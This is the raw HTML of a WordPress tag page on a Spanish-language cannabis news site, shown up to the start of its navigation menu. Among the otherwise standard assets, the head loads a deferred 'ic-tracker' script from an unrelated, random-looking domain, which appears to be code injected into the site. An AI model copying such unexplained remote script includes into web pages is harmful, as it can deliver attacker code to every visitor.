

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/tag/vaporizadores/
body_size: 13140
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Las noticias y los acontecimientos de Nación Cannabis sobre vaporizadores"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/tag/vaporizadores/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="vaporizadores archivos | Nación Cannabis" />
<meta property="og:description" content="Las noticias y los acontecimientos de Nación Cannabis sobre vaporizadores" />
<meta property="og:url" content="https://nacioncannabis.com/tag/vaporizadores/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta property="og:image:width" content="503" />
<meta property="og:image:height" content="503" />
<meta property="og:image:alt" content="nacioncannabis: noticias sobre el cannabis" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="vaporizadores archivos | Nación Cannabis" />
<meta name="twitter:description" content="Las noticias y los acontecimientos de Nación Cannabis sobre vaporizadores" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="8" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/tag/vaporizadores/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/tag/vaporizadores/","name":"vaporizadores"}}]},{"@type":"CollectionPage","@id":"https://nacioncannabis.com/tag/vaporizadores/#webpage","url":"https://nacioncannabis.com/tag/vaporizadores/","name":"vaporizadores archivos | Naci\u00f3n Cannabis","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/tag/vaporizadores/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="8a184ac7f1" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Nación Cannabis &raquo; Etiqueta vaporizadores del feed" href="https://nacioncannabis.com/tag/vaporizadores/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769904432" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/tags/1198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/ataque-cardiaco-jovenes-fuman-cannabis/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
